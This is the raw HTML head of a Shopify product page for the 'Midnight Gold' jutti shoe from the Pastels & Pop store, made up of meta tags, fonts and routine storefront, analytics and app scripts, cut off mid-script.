

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pastelsandpop.com/products/midnight-gold
body_size: 57645
content:
<!doctype html>
<html class="no-js" lang="en">

<head>
<meta name="google-site-verification" content="5nudZrFPxx7r7KQ2pIpBjpJI6nZbCUo9PYhWFKBecec" />
  <meta charset="utf-8">
	  
    <meta name="description" content="Buy Juttis Online. For Gorgeous ladies we have awesome Midnight Gold collection at P&amp;P. This pair of shoes is especially designed for the comfort of your feet.">
  
  <!-- Google Search Console Verification. Added by Snehal   -->
  <meta name="google-site-verification" content="6jcTxWEeSpHML1KyYgbPgiO146dHd3dsMrXd1DLS9pA" />
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <meta name="theme-color" content="#111111">
  <link rel="canonical" href="https://pastelsandpop.com/products/midnight-gold">
  <meta name="format-detection" content="telephone=no">
  
<!-- Important Don't Touch, Consult Before Touching & Adding - By Rishabh -->
    


  <title>
  Buy Juttis Online | Midnight Gold Jutti - Pastels &amp; Pop
  
  
  
    
      
    
  
</title>
<!-- Important Don't Touch - By Rishabh -->

  
    <link rel="shortcut icon" href="//pastelsandpop.com/cdn/shop/files/onesignal_32x32_b6c58296-c8e3-4781-91c6-6f0d7b9fe730_32x32.jpg?v=1614288639" type="image/png" />
  

  






<meta property="og:site_name" content="pastels &amp; pop">
<meta property="og:url" content="https://pastelsandpop.com/products/midnight-gold">
<meta property="og:title" content="MIDNIGHT GOLD">
<meta property="og:type" content="product">
<meta property="og:description" content="Buy Juttis Online. For Gorgeous ladies we have awesome Midnight Gold collection at P&amp;P. This pair of shoes is especially designed for the comfort of your feet.">

  <meta property="og:price:amount" content="3,490">
  <meta property="og:price:currency" content="INR">

<meta property="og:image" content="http://pastelsandpop.com/cdn/shop/products/designer_jutti_online_1200x630.jpg?v=1762435636"><meta property="og:image" content="http://pastelsandpop.com/cdn/shop/products/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc_1200x630.jpg?v=1762435632"><meta property="og:image" content="http://pastelsandpop.com/cdn/shop/products/DSC0293_2_1200x630.jpg?v=1762435625">
<meta property="og:image:secure_url" content="https://pastelsandpop.com/cdn/shop/products/designer_jutti_online_1200x630.jpg?v=1762435636"><meta property="og:image:secure_url" content="https://pastelsandpop.com/cdn/shop/products/DSC0310_4_416649e1-5636-464a-b452-5873a5c524cc_1200x630.jpg?v=1762435632"><meta property="og:image:secure_url" content="https://pastelsandpop.com/cdn/shop/products/DSC0293_2_1200x630.jpg?v=1762435625">
<meta name="twitter:site" content="@pastelsandpop">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="MIDNIGHT GOLD">
<meta name="twitter:description" content="Buy Juttis Online. For Gorgeous ladies we have awesome Midnight Gold collection at P&amp;P. This pair of shoes is especially designed for the comfort of your feet.">





  





<style data-shopify>
  @font-face {
  font-family: "Bodoni Moda";
  font-weight: 700;
  font-style: normal;
  src: url("//pastelsandpop.com/cdn/fonts/bodoni_moda/bodonimoda_n7.837502b3cbe406d2c6f311e87870fa9980b0b36a.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/bodoni_moda/bodonimoda_n7.c198e1cda930f96f6ae1aa8ef8facc95a64cfd1f.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: normal;
  src: url("//pastelsandpop.com/cdn/fonts/jost/jost_n4.d47a1b6347ce4a4c9f437608011273009d91f2b7.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/jost/jost_n4.791c46290e672b3f85c3d1c651ef2efa3819eadd.woff") format("woff");
}


  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: normal;
  src: url("//pastelsandpop.com/cdn/fonts/jost/jost_n7.921dc18c13fa0b0c94c5e2517ffe06139c3615a3.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/jost/jost_n7.cbfc16c98c1e195f46c536e775e4e959c5f2f22b.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 400;
  font-style: italic;
  src: url("//pastelsandpop.com/cdn/fonts/jost/jost_i4.b690098389649750ada222b9763d55796c5283a5.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/jost/jost_i4.fd766415a47e50b9e391ae7ec04e2ae25e7e28b0.woff") format("woff");
}

  @font-face {
  font-family: Jost;
  font-weight: 700;
  font-style: italic;
  src: url("//pastelsandpop.com/cdn/fonts/jost/jost_i7.d8201b854e41e19d7ed9b1a31fe4fe71deea6d3f.woff2") format("woff2"),
       url("//pastelsandpop.com/cdn/fonts/jost/jost_i7.eae515c34e26b6c853efddc3fc0c552e0de63757.woff") format("woff");
}

</style>

  <link href="//pastelsandpop.com/cdn/shop/t/52/assets/theme.scss.css?v=93610011982184253221769754712" rel="stylesheet" type="text/css" media="all" />

  <style data-shopify>
    .collection-item__title {
      font-size: 20.8px;
    }
    @media screen and (min-width: 769px) {
      .collection-item__title {
        font-size: 26px;
      }
    }
    @media screen and (max-width: 479px) {
      .collection-item__title {
        font-size: 16.9px;
      }
    }
    
  </style>

  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.strings = {
      addToCart: "Add to cart",
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      stockLabel: "[count] in stock",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out"
    };
    theme.settings = {
      dynamicVariantsEnable: true,
      dynamicVariantType: "button",
      cartType: "page",
      currenciesEnabled: true,
      nativeMultiCurrency: 1 > 1 ? true : false,
      moneyFormat: "\u003cspan class=money\u003eRs. {{amount_no_decimals}}\u003c\/span\u003e",
      saveType: "percent",
      recentlyViewedEnabled: false,
      inventoryThreshold: 10,
      quickView: true,
      themeVersion: "2.2.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jHWvnNY4gbJgRHZzARF8DQXeDZs8tOGB2nOVUD7ZYGo">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/9976106/digital_wallets/dialog">
<link rel="alternate" hreflang="x-default" href="https://pastelsandpop.com/products/midnight-gold">
<link rel="alternate" hreflang="en" href="https://pastelsandpop.com/products/midnight-gold">
<link rel="alternate" hreflang="en-US" href="https://pastelsandpop.com/en-us/products/midnight-gold">
<link rel="alternate" hreflang="en-GB" href="https://pastelsandpop.com/en-gb/products/midnight-gold">
<link rel="alternate" hreflang="en-AU" href="https://pastelsandpop.com/en-au/products/midnight-gold">
<link rel="alternate" hreflang="en-CA" href="https://pastelsandpop.com/en-ca/products/midnight-gold">
<link rel="alternate" type="application/json+oembed" href="https://pastelsandpop.com/products/midnight-gold.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"28d7c857c7f1eef1b506db2378decd57","betas":["rich-media-storefront-analytics"],"domain":"pastelsandpop.com","predictiveSearch":true,"shopId":9976106,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pastels-and-pop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"fix add to cart button - safari","id":158144168189,"schema_name":"Impulse","schema_version":"2.2.0","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "pastelsandpop.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//pastelsandpop.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=582505\u0026shop=pastels-and-pop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":9976106,"offset":19800,"reqid":"372c40e0-f957-4d1a-abbb-cba9de9e810f-1769828087","pageurl":"pastelsandpop.com\/products\/midnight-gold","u":"1ab74068d068","p":"product","rtyp":"product","rid":644523589693};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//pastelsandpop.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://pastelsandpop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://pastelsandpop.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://pastelsandpop.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="recently-viewed" defer="defer" src="//pastelsandpop.com/cdn/shop/t/52/compiled_assets/scripts.js?v=45040"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

<script>window.BOLD = window.BOLD || {};
    window.BOLD.common = window.BOLD.common || {};
    window.BOLD.common.Shopify = window.BOLD.common.Shopify || {};
    window.BOLD.common.Shopify.shop = {
      domain: 'pastelsandpop.com',
      permanent_domain: 'pastels-and-pop.myshopify.com',
      url: 'https://pastelsandpop.com',
      secure_url: 'https://pastelsandpop.com',
      money_format: "\u003cspan class=money\u003eRs. {{amount_no_decimals}}\u003c\/span\u003e",
      currency: "INR"
    };
    window.BOLD.common.Shopify.customer = {
      id: null,
      tags: null,
    };
    window.BOLD.common.Shopify.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.BOLD.common.template = 'product';window.BOLD.common.Shopify.formatMoney = function(money, format) {
        function n(t, e) {
            return "undefined" == typeof t ? e : t
        }
        function r(t, e, r, i) {
            if (e = n(e, 2),
                r = n(r, ","),
                i = n(i, "."),
            isNaN(t) || null == t)
                return 0;
            t = (t / 100).toFixed(e);
            var o = t.split(".")
                , a = o[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, "$1" + r)
                , s = o[1] ? i + o[1] : "";
            return a + s
        }
        "string" == typeof money && (money = money.replace(".", ""));
        var i = ""
            , o = /\{\{\s*(\w+)\s*\}\}/
            , a = format || window.BOLD.common.Shopify.shop.money_format || window.Shopify.money_format || "$ {{ amount }}";
        switch (a.match(o)[1]) {
            case "amount":
                i = r(money, 2, ",", ".");
                break;
            case "amount_no_decimals":
                i = r(money, 0, ",", ".");
                break;
            case "amount_with_comma_separator":
                i = r(money, 2, ".", ",");
                break;
            case "amount_no_decimals_with_comma_separator":
                i = r(money, 0, ".", ",");
                break;
            case "amount_with_space_separator":
                i = r(money, 2, " ", ",");
                break;
            case "amount_no_decimals_with_space_separator":
                i = r(money, 0, " ", ",");
                break;
            case "amount_with_apostrophe_separator":
                i = r(money, 2, "'", ".");
                break;
        }
        return a.replace(o, i);
    };
    window.BOLD.common.Shopify.saveProduct = function (handle, product) {
      if (typeof handle === 'string' && typeof window.BOLD.common.Shopify.products[handle] === 'undefined') {
        if (typeof product === 'number') {
          window.BOLD.common.Shopify.handles[product] = handle;
          product = { id: product };
        }
        window.BOLD.common.Shopify.products[handle] = product;
      }
    };
    window.BOLD.common.Shopify.saveVariant = function (variant_id, variant) {
      if (typeof variant_id === 'number' && typeof window.BOLD.common.Shopify.variants[variant_id] === 'undefined') {
        window.BOLD.common.Shopify.variants[variant_id] = variant;
      }
    };window.BOLD.common.Shopify.products = window.BOLD.common.Shopify.products || {};
    window.BOLD.common.Shopify.variants = window.BOLD.common.Shopify.variants || {};
    window.BOLD.common.Shopify.handles = window.BOLD.common.Shopify.handles || {};window.BOLD.common.Shopify.handle = "midnight-gold"
window.BOLD.common.Shopify.saveProduct("midnight-gold", 644523589693);window.BOLD.common.Shopify.saveVariant(46212730749181, { product_id: 644523589693, product_handle: "midnight-gold", price: 349000, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(45489049665789, { product_id: 644523589693, product_handle: "midnight-gold", price: 349000, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(45489051468029, { product_id: 644523589693, product_handle: "midnight-gold", price: 349000, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(45489051500797, { product_id: 644523589693, product_handle: "midnight-gold", price: 349000, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(45489051533565, { product_id: 644523589693, product_handle: "midnight-gold", price: 349000, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(45489051566333, { product_id: 644523589693, product_handle: "midnight-gold", price: 349000, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(7390132305981, { product_id: 644523589693, product_handle: "midnight-gold", price: 349000, group_id: '', csp_metafield: {}});window.BOLD.common.Shopify.saveVariant(45489051599101, { product_id: 644523589693, product_handle: "midnight-gold", price: 349000, group_id: '', csp_metafield: {}});window.BOLD.apps_installed = {"Currency":1} || {};window.BOLD.common.Shopify.metafields = window.BOLD.common.Shopify.metafields || {};window.BOLD.common.Shopify.metafields["bold_rp"] = {};window.BOLD.common.Shopify.metafields["bold_csp_defaults"] = {};window.BOLD.common.cacheParams = window.BOLD.common.cacheParams || {};
</script>

<script>
</script><script src="//pastelsandpop.com/cdn/shop/t/52/assets/vendor-scripts-v2.js?v=67436500823036172501769714219" defer="defer"></script>

  
    
      <script src="/services/javascripts/currencies.js" defer="defer"></script>
      <script src="//pastelsandpop.com/cdn/shop/t/52/assets/currencies.jquery.min.js" defer="defer"></script>
    
  
  <script type="text/javascript" charset="utf8" src="//pastelsandpop.com/cdn/shop/t/52/assets/jquery-3.6.0.min.js?v=115860211936397945481769714219"></script>
  <script src="//pastelsandpop.com/cdn/shop/t/52/assets/theme.js?v=92973568274223150471769714219" defer="defer"></script>


      <!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->
  
<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_1.js"></script>

<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_2.js"></script>

<script type='text/javascript' src="https://websitespeedycdn.b-cdn.net/speedyscripts/ecmrx_2204/ecmrx_2204_3.js"></script>

<!-- This Script is the exclusive property of Website Speedy, Copyright © 2023. All rights reserved. -->

  
  
  
  <!--  TRACK GOOGLE CONVERSION BASED ON ADSENSE  -->
  <!-- Global site tag (gtag.js) - Google Ads: 790796269 -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-790796269"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'AW-790796269');
  </script>


<script id="sca_fg_cart_ShowGiftAsProductTemplate" type="text/template">
  
  <div class="item not-sca-qv" id="sca-freegift-{{productID}}">
    <a class="close_box" style="display: none;position: absolute;top:5px;right: 10px;font-size: 22px;font-weight: bold;cursor: pointer;text-decoration:none;color: #aaa;">×</a>
    <a href="/products/{{productHandle}}" target="_blank"><img style="margin-left: auto; margin-right: auto; width: 50%;" class="lazyOwl" data-src="{{productImageURL}}"></a>
    <div class="sca-product-shop">
      <div class="review-summary3">
        <div class="yotpo bottomLine" style="text-align:center"
          data-product-id="{{productID}}"
          data-product-models="{{productID}}"
          data-name="{{productTitle}}"
          data-url="/products/{{productHandle}}">
        </div>
      </div>
      <div class="f-fix"><span class="sca-product-title" style="white-space: nowrap;color:#000;{{showfgTitle}}">{{productTitle}}</span>
          <div id="product-variants-{{productID}}">
            <div class="sca-price" id="price-field-{{productID}}">
              <span class="sca-old-price">{{variant_compare_at_price}}</span>
              <span class="sca-special-price">{{variant_price}}</span>
            </div>
            <div id="stay-content-sca-freegift-{{productID}}" class="sca-fg-cart-item">
              <a class="close_box" style="display: none;position: absolute;top:5px;right: 10px;font-size: 22px;font-weight: bold;cursor: pointer;text-decoration:none;color: #aaa;">×</a>
              <select id="product-select-{{productID}}" name="id" style="display: none">
                {{optionVariantData}}
              </select>
            </div>
          </div>
          <button type='button' id="sca-btn-select-{{productID}}" class="sca-button" onclick="onclickSelect_{{productID}}();"><span>{{SelectButton}}</span></button>
          <button type='button' id="sca-btn-{{productID}}" class="sca-button" style="display: none"><span>{{AddToCartButton}}</span></button>
      </div>
    </div>
  </div>
  
</script>
<script id = "sca_fg_cart_ShowGiftAsProductScriptTemplate" type="text/template">
  
  
    var selectCallback_{{productID}}=function(t,a){if(t?(t.available?(SECOMAPP.jQuery("#sca-btn-{{productID}}").removeClass("disabled").removeAttr("disabled").html("<span>{{AddToCartButton}}</span>").fadeTo(200,1),SECOMAPP.jQuery("#sca-btn-{{productID}}").unbind("click"),SECOMAPP.jQuery("#sca-btn-{{productID}}").click(SECOMAPP.jQuery.proxy(function(){SECOMAPP.addGiftToCart(t.id,1)},t))):SECOMAPP.jQuery("#sca-btn-{{productID}}").html("<span>{{UnavailableButton}}</span>").addClass("disabled").attr("disabled","disabled").fadeTo(200,.5),t.compare_at_price>t.price?SECOMAPP.jQuery("#price-field-{{productID}}").html("<span class='sca-old-price'>"+SECOMAPP.formatMoney(t.compare_at_price)+"</span>&nbsp;<s class='sca-special-price'>"+SECOMAPP.formatMoney(t.price)+"</s>"):SECOMAPP.jQuery("#price-field-{{productID}}").html("<span class='sca-special-price'>"+SECOMAPP.formatMoney(t.price)+"</span>")):SECOMAPP.jQuery("#sca-btn-{{productID}}").html("<span>{{UnavailableButton}}</span>").addClass("disabled").attr("disabled","disabled").fadeTo(200,.5),t&&t.featured_image){var e=SECOMAPP.jQuery("#sca-freegift-{{productID}} img"),_=t.featured_image,c=e[0];Shopify.Image.switchImage(_,c,function(t,a,e){SECOMAPP.jQuery(e).parents("a").attr("href",t),SECOMAPP.jQuery(e).attr("src",t)})}},onclickSelect_{{productID}}=function(t){SECOMAPP.jQuery.getJSON("/products/{{productHandle}}.js",{_:(new Date).getTime()},function(t){SECOMAPP.jQuery(".owl-item #sca-freegift-{{productID}} span.sca-product-title").html(t.title);var e=[];SECOMAPP.jQuery.each(t.options,function(t,a){e[t]=a.name}),t.options=e;for(var a={{variantsGiftList}},_={{mainVariantsList}},c=t.variants.length-1;-1<c;c--)a.indexOf(t.variants[c].id)<0&&_.indexOf(t.variants[c].id)<0&&t.variants.splice(c,1);for(var o=_.length-1;-1<o;o--){var i=a[o],r=_[o],n=-1,s=-1;for(c=t.variants.length-1;-1<c;c--)t.variants[c].id==i?n=c:t.variants[c].id==r&&(s=c);-1<n&&-1<s&n!==s?("undefined"!=typeof SECOMAPP&&void 0!==SECOMAPP.fgsettings&&!0===SECOMAPP.fgsettings.sca_sync_gift&&void 